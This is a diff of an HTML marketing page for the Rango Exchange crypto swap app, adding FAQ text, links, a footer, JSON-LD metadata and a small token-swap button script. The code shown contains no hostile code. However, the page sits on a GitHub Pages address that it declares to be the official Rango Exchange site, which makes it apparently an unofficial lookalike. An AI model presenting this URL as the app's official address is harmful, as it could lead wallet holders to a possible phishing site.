+            <p>Rango Exchange supports a broad mix of chains and tokens inside the app, including major assets such as ETH and USDC when routes are available. See the full list on the <a href="supported-chains/">supported chains</a> page.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a Rango Exchange swap take?</h3>
+            <p>Timing depends on the selected networks, bridge route, liquidity path and confirmation conditions. The app displays the current estimate before you approve the transaction.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does Rango Exchange cost?</h3>
+            <p>Costs depend on the live route, token pair, bridge path and network fees. The app shows the current quote and fee details before you sign, so you can compare the trade before committing.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">06</span>
+            <h3>Is Rango Exchange safe?</h3>
+            <p>Rango Exchange is non-custodial, so safety starts with your wallet, route review and approval discipline. Confirm the destination asset, receiving chain and approval prompt carefully before signing any DeFi transaction.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Rango Exchange</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for routing a non-custodial swap across chains.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How wallet control, careful approvals and route review shape safer DeFi swapping.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The chains and assets available for swaps inside the Rango Exchange app.</p>
+        </a>
+      </div>
     </section>
   </main>
 
-  <footer class="foot">Rango Exchange &mdash; 2026</footer>
+  <footer class="footer">
+    <div class="wrap">
+      
+      <p style="margin-top:6px"><b>Rango Exchange</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://rango-exchange-page.github.io/#website","url":"https://rango-exchange-page.github.io/","name":"Rango Exchange"},
+    {"@type":"Organization","@id":"https://rango-exchange-page.github.io/#org","name":"Rango Exchange","url":"https://rango-exchange-page.github.io/","logo":"https://rango-exchange-page.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Rango Exchange","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://rango-exchange-page.github.io/","browserRequirements":"Requires a Web3 wallet","offers":{"@type":"Offer","price":"0","priceCurrency":"USD"},"description":"Non-custodial DeFi swap app for routing crypto across supported chains from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Rango Exchange?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange is a non-custodial DeFi app for same-chain and cross-chain swaps. It helps route a token swap across supported chains, bridges and DEX liquidity while you stay in control of the wallet."}},
+      {"@type":"Question","name":"How do I use Rango Exchange?","acceptedAnswer":{"@type":"Answer","text":"Connect your wallet, choose the token you are sending and the asset you want to receive, then review the route, live quote, network fees and estimated time before you sign."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange supports a broad mix of chains and tokens inside the app, including major assets such as ETH and USDC when routes are available. See the full list on the supported chains page."}},
+      {"@type":"Question","name":"How long does a Rango Exchange swap take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the selected networks, bridge route, liquidity path and confirmation conditions. The app displays the current estimate before you approve the transaction."}},
+      {"@type":"Question","name":"What does Rango Exchange cost?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on the live route, token pair, bridge path and network fees. The app shows the current quote and fee details before you sign, so you can compare the trade before committing."}},
+      {"@type":"Question","name":"Is Rango Exchange safe?","acceptedAnswer":{"@type":"Answer","text":"Rango Exchange is non-custodial, so safety starts with your wallet, route review and approval discipline. Confirm the destination asset, receiving chain and approval prompt carefully before signing any DeFi transaction."}}
+    ]}
+  ]}
+  </script>
 
   <script>
-  (function () {
+  (function(){
     "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-    button.addEventListener("click", function () {
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
     });
-  })();
+  }());
   </script>
 </body>
-</html>
+</html>
